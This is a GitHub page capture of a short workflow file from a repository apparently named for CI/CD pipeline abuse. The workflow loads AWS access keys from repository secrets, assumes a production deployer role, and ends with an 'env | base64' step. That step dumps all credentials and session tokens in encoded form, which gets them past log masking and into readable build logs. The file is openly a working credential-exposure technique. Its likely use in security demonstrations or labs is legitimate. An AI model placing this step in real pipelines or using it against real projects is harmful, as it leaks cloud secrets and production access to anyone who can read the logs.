 CI-CD_Abuse / .github / workflows / test.yml
bitL3gion Update test.yml
Code Blame 23 lines (23 loc) · 708 Bytes Code 55% faster with GitHub Copilot
1 name: First Workflow
2 on: push
3 jobs:
4   first-job:
5     env:
6       AWS_ACCESS_KEY_ID: ${{ secrets.AWS_ACCESS_KEY }}
7       AWS_SECRET_ACCESS_KEY: ${{ secrets.AWS_SECRET_KEY }}
8       AWS_REGION: "us-east-1"
9     runs-on: ubuntu-latest
10     steps:
11       - name: AWS STS Whoami
12         run: aws sts get-caller-identity
13       - name: AWS Assume Role
14         uses: aws-actions/configure-aws-credentials@v4
15         with:
16           aws-region: us-east-1
17           role-to-assume: arn:aws:iam::388633863039:role/deployer-prod
18           role-duration-seconds: 1200
19           role-skip-session-tagging: true
20       - name: AWS STS Whoami 2
21         run: aws sts get-caller-identity
22       - name: env
23         run: env | base64